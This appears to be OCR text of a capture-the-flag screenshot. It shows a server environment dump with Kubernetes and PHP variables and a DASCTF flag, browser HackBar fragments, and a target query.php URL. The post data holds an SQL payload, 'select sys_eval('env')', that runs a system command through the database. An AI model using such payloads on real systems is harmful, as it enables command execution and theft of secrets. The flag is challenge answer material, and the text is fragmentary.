 KUBERNETES_PORT_443_TCP_ADDR=10.14.224.1 PATH=/usr
/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT
KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SER
KUBERNETES_PORT_443_TCP=tcp://10.14.224.1:443 PWD=/
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev mak
KUBERNETES_SERVICE_HOST=10.14.224.1
PHP_SHA256=78b0b417a147ab7572c874334d11654e3c61e
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=DASCTF{73746582223379147586060309573287}
看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://1.14.108.193:30087/query.php
RL
te
Post data Referer User Agent Cookies Clear All
db_command=select sys_eval('env');